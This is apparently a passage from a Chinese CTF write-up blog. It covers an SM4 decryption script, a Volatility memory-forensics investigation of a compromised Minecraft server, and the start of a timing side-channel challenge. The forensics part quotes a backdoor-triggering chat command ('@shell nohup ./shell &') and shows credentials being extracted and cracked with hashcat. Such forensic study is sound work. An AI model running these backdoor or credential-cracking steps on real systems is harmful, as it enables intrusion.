2b72c156f0f3aecd2afcabf551e08380db6fd20316f8a2729逆向加密算法进行解密:
import struct
def read_params(path): with open(path, 'rb') as f: data = f.read() sbox = data[0x2020:0x2020+256] fk = [struct.unpack_from('<I', data, 0x2120+i*4)[0] for i in range(4)] ck = [struct.unpack_from('<I', data, 0x2140+i*4)[0] for i in range(32)] return sbox, fk, ck
def rol(x, n): return ((x << n) | (x >> (32 - n))) & 0xFFFFFFFF
class SM4: def __init__(self, sbox, fk, ck): self.sbox = sbox self.fk = fk self.ck = ck
def tau(self, x): b0 = x & 0xFF b1 = (x >> 8) & 0xFF b2 = (x >> 16) & 0xFF b3 = (x >> 24) & 0xFF return ((self.sbox[b0] << 24) | (self.sbox[b1] << 16) | (self.sbox[b2] << 8) | self.sbox[b3])
def L(self, x): return x ^ rol(x, 2) ^ rol(x, 10) ^ rol(x, 18) ^ rol(x, 24)
def Lp(self, x): return x ^ rol(x, 13) ^ rol(x, 23)
def T(self, x): return self.L(self.tau(x))
def Tp(self, x): return self.Lp(self.tau(x))
def expand(self, key, encrypt): if len(key) != 16: raise ValueError("Key must be 16 bytes")
K = [] for i in range(4): word = ((key[i*4] << 24) | (key[i*4+1] << 16) | (key[i*4+2] << 8) | key[i*4+3]) K.append(word ^ self.fk[i])
rk = [0] * 32 for i in range(32): tmp = K[1] ^ K[2] ^ K[3] ^ self.ck[i] newk = K[0] ^ self.Tp(tmp)
if encrypt: rk[i] = newk else: rk[31-i] = newk
K = [K[1], K[2], K[3], newk]
return rk
def process(self, rk, block): if len(block) != 16: raise ValueError("Block must be 16 bytes")
X = [] for i in range(4): word = ((block[i*4] << 24) | (block[i*4+1] << 16) | (block[i*4+2] << 8) | block[i*4+3]) X.append(word)
for i in range(32): tmp = rk[i] ^ X[1] ^ X[2] ^ X[3] newx = X[0] ^ self.T(tmp) X = [X[1], X[2], X[3], newx]
out = b'' for i in [3, 2, 1, 0]: out += bytes([(X[i] >> 24) & 0xFF, (X[i] >> 16) & 0xFF, (X[i] >> 8) & 0xFF, X[i] & 0xFF]) return out
def decrypt(self, key, cipher): rk = self.expand(key, False) result = b'' for i in range(0, len(cipher), 16): block = cipher[i:i+16] if len(block) == 16: result += self.process(rk, block)
if result: pad = result[-1] if 0 < pad <= 16: result = result[:-pad]
return result
def main(): binary_path = "/home/mitu/111/shell" sbox, fk, ck = read_params(binary_path) cipher = SM4(sbox, fk, ck)
key_hex = "ac46fb610b313b4f32fc642d8834b456" key_bytes = bytes.fromhex(key_hex)
ciphertext_hex = ( "49b351855f211b85bd012f80ce8ed5b3" "2cc5becb37ca595a89445461c6512efc" "b863696da0c6bb28da46e09069dd644f" "87e8faa921f3e67c530f1b6740a9d439794e426716d49f5e949d5d56f81ed54a97f6cc6752fcf7aa408a94e6a59029e7" "b7c88bb0d92308a57f83d08a90ae024c" "4331cfda21eeab8922fcc7acced16d1a17b02e8d2d9dfee48dc8f18e0dbbb2e4c4547e39d8c4aa2418d9fca52c9c4770" "7f4b0ef4806983f164af6f46b71d3fce1e3c0bd00c4dd162b72c156f0f3aecd2afcabf551e08380db6fd20316f8a2729" ) ciphertext_hex = ciphertext_hex.replace("\n", "").replace(" ", "") ciphertext_bytes = bytes.fromhex(ciphertext_hex)
plaintext = cipher.decrypt(key_bytes, ciphertext_bytes) print(plaintext)
if __name__ == "__main__": main()
得到执行的命令以及flag
Mini V&N CTF 2025
MCServer
参考链接: https://goodlunatic.github.io/posts/761da51/#linux%E5%86%85%E5%AD%98%E5%8F%96%E8%AF%81
https://treasure-house.randark.site/blog/2023-10-25-MemoryForensic-Test/
linux内存取证,需要制作Symbols(vol3)或Profiles(vol2),这是 Volatility 的“地图”,告诉 Volatility 如何正确解析和理解特定操作系统(及其版本)的内存结构。
First step——拿到内存镜像的banner信息:
vol3 -f file banners.Banners

banner的内容是Linux 内核版本的详细信息,例如:
内核版本:Linux version 4.9.0-deepin13-amd64
编译者:yangbo@deepin.com
编译器版本:gcc version 6.3.0 20170321 (Debian 6.3.0-11)
编译类型:#1 SMP PREEMPT
发行版信息:Deepin 4.9.57-1
编译日期:(2017-10-19)
使用vol2进行取证,需要制作Profiles:
内存镜像类似于一个”原始数据块”,其中没有目录,章节标题和页码,全是乱序的二进制数据,Volatility 需要知道:哪里是进程列表的开始?哪里是网络连接表?内核数据结构的布局是怎样的?这就是 Profile 的作用。
而在linux系统中,由于内核的多样性,一些发行版的深度定制,不同配置下的差异,会导致vol自有的Profile无法使用,因此需要制作对应的Profile
Profile具体包含了:
-
内核符号表:
来自
System.map或vmlinux(带调试信息的可执行文件):
// 类似于这样的映射:ffffffff81000000 T startup_64 // 启动代码地址ffffffff81800000 T init_task // 关键数据结构地址ffffffff81a00000 T modules // 模块列表地址告诉 Volatility 关键内核函数和变量的内存地址
- 内核数据结构定义:
// 例如 task_struct(进程结构体)在内存中的布局:struct task_struct { volatile long state; // 偏移 0x0 void *stack; // 偏移 0x8 struct list_head tasks; // 偏移 0x10 pid_t pid; // 偏移 0x18 // ...};而在不同内核版本的linux中,结构体布局是完全不同的
- 特定内核的配置信息:
例如:
编译时启用了哪些功能?内存分页大小是多少?地址空间布局(32位 or 64位)?Profiles制作:
一个vol2的Profile的结构总共包含两个文件:system.map(内核的静态符号表)以及module.dwarf(内核调试文件)
将两个文件用deflate压缩算法压缩成一个zip压缩包放到volatility/volatility/plugins/overlays/linux目录下即可
- system.map:
根据已知的 4.9.0-deepin13-amd64 内核版本信息,可以确定这是deepin操作系统 15.5 版本
下载iso:https://sourceforge.net/projects/deepin/files/15.5/Release/deepin-15.5-amd64.iso/download
使用vmware创建虚拟机,进行换源,再安装必要软件包:
sudo apt install openssh-server gcc make net-tools
下载AVML到虚拟机内,并赋予权限(chmod +x avml)
然后开始制作镜像:

得到out.lime 内存镜像文件
接下来,开始构建 dwarf 内核调试文件,与获取 System.map 内存表文件
首先传输 dwarf 内核调试文件的编译文件:volatility/tools/linux,并尝试进行编译:
得到了module.dwarf文件。
接下来获取 System.map 内存表文件:
可以直接找到:

得到这两个文件后,进行压缩即可获得Profiles:

再把zip移动到vol2储存Profile的地方(volatility2/volatility/plugins/overlays/linux/):
使用info检查Profile:

使用 profile 进行内存镜像的解析:

接下来就可以使用vol2进行内存取证了:
Q1 蛤客zym在Minecraft游戏中的id是什么?Q2 请寻找蛤客zym进入了与Minecraft相关的什么程序?Q3 蛤客zym进入与Minecraft相关的程序使用的用户名和密码是什么?Q4 请从蛤客zym的入侵痕迹找出他通过上传了什么得到了shell?Q1: 游戏id,一般在服务器的日志中会体现:
列出所有文件查找:
python2 vol.py -f ~/Desktop/mem.mem --profile=LinuxDeepin_4_9_0-deepin13-amd64_profilex64 linux_enumerate_files > ~/Desktop/1.txt

发现了可疑的日志,进行导出:
python2 vol.py -f ~/Desktop/mem.mem --profile=LinuxDeepin_4_9_0-deepin13-amd64_profilex64 linux_find_file -i 0xffff9b878779d3e8 -O ~/Desktop/chatty_log
[02:49:48] nOo0b (34fe703f-7330-30df-95e3-437457cda10e): wxm你来了[02:51:33] Butt3rwXm (93b88d54-1917-32e5-827e-2a2a64fc9bbe): n0师傅,这个怎么玩啊[02:51:49] nOo0b (34fe703f-7330-30df-95e3-437457cda10e): 出生点有教程[02:52:20] Butt3rwXm (93b88d54-1917-32e5-827e-2a2a64fc9bbe): n0师傅,这个箱子怎么开不了啊[02:52:28] nOo0b (34fe703f-7330-30df-95e3-437457cda10e): 我看看[02:55:16] nOo0b (34fe703f-7330-30df-95e3-437457cda10e): 好像插件有点问题[02:55:46] nOo0b (34fe703f-7330-30df-95e3-437457cda10e): 过两天加个新手礼包替代箱子[02:55:55] Butt3rwXm (93b88d54-1917-32e5-827e-2a2a64fc9bbe): 这是你弄得服务器吗,好强啊n0师傅[02:57:03] nOo0b (34fe703f-7330-30df-95e3-437457cda10e): 是啊[02:57:10] nOo0b (34fe703f-7330-30df-95e3-437457cda10e): 你要进后台vanvan吗[02:57:22] nOo0b (34fe703f-7330-30df-95e3-437457cda10e): 就是这个用户名,密码还是6rocky里面Aa+数字那个的那个老密码[02:57:55] nOo0b (34fe703f-7330-30df-95e3-437457cda10e): 就是这个用户名,密码还是§6rocky里面Aa+数字那个的那个老密码[02:58:12] nOo0b (34fe703f-7330-30df-95e3-437457cda10e): 就是这个用户名,密码还是§6rocky里面Aa+数字那个的那个老密码[02:59:36] 0ran93 (b8897229-baf9-3709-bc7d-a06b99cd70c7): 这个怎么玩啊[02:59:46] XuXX (2500ff07-1153-3335-8243-45c9bd3d9c70): 直接挖脚下的方块就行了[03:00:03] XuXX (2500ff07-1153-3335-8243-45c9bd3d9c70): 出生点写了吧[03:00:17] W4ngXunF1sh (0fdac309-0978-3cba-a820-c4c4da0acc0c): butterwxm是四川萌妹吗[03:00:25] W4ngXunF1sh (0fdac309-0978-3cba-a820-c4c4da0acc0c): 能一起玩吗[03:00:30] 5h3n9NaN (8c4e9748-4a49-3849-abc0-53a61b5b573e): 能一起玩吗[03:00:35] XuXX (2500ff07-1153-3335-8243-45c9bd3d9c70): 能一起玩吗[03:00:44] Butt3rwXm (93b88d54-1917-32e5-827e-2a2a64fc9bbe): 可以啊[03:00:54] Butt3rwXm (93b88d54-1917-32e5-827e-2a2a64fc9bbe): 怎么拉人啊[03:01:08] nOo0b (34fe703f-7330-30df-95e3-437457cda10e): is team invite[03:01:21] nOo0b (34fe703f-7330-30df-95e3-437457cda10e): 你可能没权限,我来吧[03:01:33] nOo0b (34fe703f-7330-30df-95e3-437457cda10e): 拉完了给你创造我下了[03:01:57] J4sm1ne4ur4 (452b75cf-9cc1-38be-9484-343c26e245fa): 出生点的箱子怎么开不了啊[03:03:06] nOo0b (34fe703f-7330-30df-95e3-437457cda10e): 我先下了[03:03:13] nOo0b (34fe703f-7330-30df-95e3-437457cda10e): 明天再一起玩学姐[03:03:31] 0ran93 (b8897229-baf9-3709-bc7d-a06b99cd70c7): aura你来了,来van[03:04:48] XuXX (2500ff07-1153-3335-8243-45c9bd3d9c70): 憋笑[1][03:05:04] J4sm1ne4ur4 (452b75cf-9cc1-38be-9484-343c26e245fa): 憋笑都更新出3.0和4.0了[03:07:01] 5h3n9NaN (8c4e9748-4a49-3849-abc0-53a61b5b573e): 不是这怎么会出蠹虫和蜘蛛网啊c[03:07:11] 0ran93 (b8897229-baf9-3709-bc7d-a06b99cd70c7): 二号选手取证大师就是强[点赞][03:07:23] XuXX (2500ff07-1153-3335-8243-45c9bd3d9c70): 二号选手取证大师就是强[点赞][03:08:20] 0ran93 (b8897229-baf9-3709-bc7d-a06b99cd70c7): ???wc,怎么死亡会掉落啊[03:08:30] 5h3n9NaN (8c4e9748-4a49-3849-abc0-53a61b5b573e): run了[03:09:15] J4sm1ne4ur4 (452b75cf-9cc1-38be-9484-343c26e245fa): ???wc,怎么死亡会掉落啊[03:11:06] Hu4ngrk1n (ad52f988-ed77-39fb-9c15-c24ec06cad1d): @butt3rwxm 能和你们一起玩吗[03:11:14] Hu4ngrk1n (ad52f988-ed77-39fb-9c15-c24ec06cad1d): 一个人好无聊[03:11:22] Butt3rwXm (93b88d54-1917-32e5-827e-2a2a64fc9bbe): 我看看怎么拉人[03:11:30] Butt3rwXm (93b88d54-1917-32e5-827e-2a2a64fc9bbe): 不行啊[03:11:37] Butt3rwXm (93b88d54-1917-32e5-827e-2a2a64fc9bbe): 我再试试[03:11:47] Butt3rwXm (93b88d54-1917-32e5-827e-2a2a64fc9bbe): 我看看n0师傅睡没睡,让他给个权限或者拉下[03:14:33] nOo0b (34fe703f-7330-30df-95e3-437457cda10e): 我把岛主转给你了学姐,我先睡了[03:14:54] W4ngXunF1sh (0fdac309-0978-3cba-a820-c4c4da0acc0c): butterwxm给个三叉戟,给你表演个魔术[03:18:35] Butt3rwXm (93b88d54-1917-32e5-827e-2a2a64fc9bbe): 啊?[03:18:44] Butt3rwXm (93b88d54-1917-32e5-827e-2a2a64fc9bbe): 不是戈门[03:18:46] Butt3rwXm (93b88d54-1917-32e5-827e-2a2a64fc9bbe): ??[03:19:21] Butt3rwXm (93b88d54-1917-32e5-827e-2a2a64fc9bbe): @nOo0b 登不上面板a[03:19:40] Butt3rwXm (93b88d54-1917-32e5-827e-2a2a64fc9bbe): 密码不对啊[03:20:41] nOo0b (34fe703f-7330-30df-95e3-437457cda10e): 改过了,就是rocky里面Aa开头那个,之前可能输了一位[03:21:38] Butt3rwXm (93b88d54-1917-32e5-827e-2a2a64fc9bbe): ok,我去看看[03:22:58] nOo0b (34fe703f-7330-30df-95e3-437457cda10e): xiale[03:47:03] W4ngXunF1sh (0fdac309-0978-3cba-a820-c4c4da0acc0c): @shell nohup ./shell &注意到最后,W4ngXunF1sh执行了@shell nohup ./shell &
因此判断这即是黑客的id
Q2 请寻找蛤客zym进入了与Minecraft相关的什么程序?
我们知道mc是java编写的,尝试找出所有Java进程,这是Minecraft的核心:
python2 vol.py -f ~/Desktop/mem.mem --profile=LinuxDeepin_4_9_0-deepin13-amd64_profilex64 linux_psaux | grep -i "java"

可以找到一个叫**mcsmanager**的程序,经搜索发现这是一款免费、开源、轻量级的游戏服务器控制面板。主要用于管理 Minecraft 服务器
因此可以推测这就是相关的程序。
Q3 蛤客zym进入与Minecraft相关的程序使用的用户名和密码是什么?
在之前导出的所有文件列表中搜索mcsmanager,可以知道它的路径是:/opt/mcsmanager
用户名和密码的核心是找到并分析其配置文件或数据库,因为密码通常以哈希或加密形式存储其中。
在内存中搜mcsanager目录下所有可能包含凭证的文件:
python2 vol.py -f ~/Desktop/mem.mem --profile=LinuxDeepin_4_9_0-deepin13-amd64_profilex64 linux_enumerate_files | grep -i "/opt/mcsmanager" | grep -E "(config|\.json|\.db|\.sqlite|data)"
在其中找到了user目录:

导出/user下的json文件:
python2 vol.py -f ~/Desktop/mem.mem --profile=LinuxDeepin_4_9_0-deepin13-amd64_profilex64 linux_find_file -i 0xffff9b883f2be658 -O ~/Desktop/b403738834b24115b7f503dbb4d18d8b.json


可以看到用户名和密码哈希,hashcat字典爆破得到密码:
Q4 请从蛤客zym的入侵痕迹找出他通过上传了什么得到了shell?
2025-05-12的日志中可以知道发现W4ngXunF1sh执行了shell命令:
 同时执行后服务器出现了异常
同时执行后服务器出现了异常
找到之后时间的日志:

分析发现Purpur 服务器的 Watchdog 线程检测到主线程卡死,服务器主线程在读取文件时被阻塞了。从堆栈跟踪可以看出:
cloud.xzai.message.MessageEvent.onPlayerChat(MessageEvent.java:89)
在 MessageEvent.java 的第89行,代码正在执行文件读取操作。
分析得知Dream.jar 插件中的 MessageEvent.onPlayerChat 方法在处理玩家聊天时,正在同步读取文件
导出Dream.jar进行分析:

确认了这是一个后门插件
VNCTF{W4ngXunF1sh_mcsmanager_nOo0b,Aa123456789_Dream.jar}
强网拟态线下 2025
{% note green ‘fas fa-fan’ flat%} 史题共赏(bushi {% endnote %}
泄露的时间与电码
题目有三个附件:
chal.py:
import timeimport randomimport sys
class SecureTypewriter: def __init__(self): self.lfsr = 0x92 self.time_unit = 0.005 self.jitter = 0.001 self.base_overhead = 10 self.branch_penalty = 30 def step_lfsr(self): bit = ((self.lfsr >> 0) ^ (self.lfsr >> 2) ^ (self.lfsr >> 3) ^ (self.lfsr >> 4)) & 1 self.lfsr = (self.lfsr >> 1) | (bit << 7) return self.lfsr
def scramble(self, val): return ((val * 0x1F) + 0x55) & 0xFF
def process_char(self, char): c = ord(char)
k = self.step_lfsr()
val = c ^ k
base_ops = self.scramble(val)
current_ops = self.base_overhead + base_ops
if base_ops % 2 != 0: current_ops += self.branch_penalty
real_duration = current_ops * self.time_unit
noise = random.uniform(-self.jitter, self.jitter) total_time = max(0, real_duration + noise)
return total_time
def process_text(self, text): timings = [] for char in text: elapsed = self.process_char(char) timings.append(elapsed) return timings
if __name__ == "__main__": try: with open("flag.txt", "r") as f: content = f.read().strip() except FileNotFoundError: print("Error: flag.txt not found.") sys.exit(1)
machine = SecureTypewriter() print(f"Processing {len(content)} characters with SecureTypewriter v2.0...")
logs = machine.process_text(content)
with open("timing.log", "w") as f: for t in logs: f.write(f"{t:.6f}\n")
print("Processing complete. Timing data saved to timing.log")timing.log:
1.1102700.9241691.1392440.6700850.9150541.1544520.2246130.3290600.7746150.2796170.9541660.4301430.4149141.2248261.3106861.2658280.1109501.2256691.4046470.5752871.4559270.9754920.3056420.8358931.2458930.5696511.0602660.1491290.8442431.2941040.0791010.9148971.0253890.2704950.2255770.6541891.3856650.7558600.4505970.9507500.8392681.0156240.8950000.7946871.0649661.2000420.5594130.9805880.5259590.5149920.6292610.4895851.0897860.8806901.3743920.7890750.8147711.4552731.0509960.2348911.0742200.0993001.3197620.9357730.4549850.4258950.7048921.0957861.1654331.2955890.7491130.8853201.2449040.6596420.6358890.4354270.5204760.8705490.8901451.1255221.0649150.3992100.865873以及一个可执行程序chal,通过分析,chal.py和chal逻辑相同:
这是一个模拟基于时间的侧信道攻击防护的系统,
脚本运行后:
- 从
flag.txt读取秘密内容 - 用上面的方法逐个字符处理
- 记录每个字符的处理时间
- 把时间数据保存到
timing.log
根据脚本逻辑很容易写出逆向脚本:
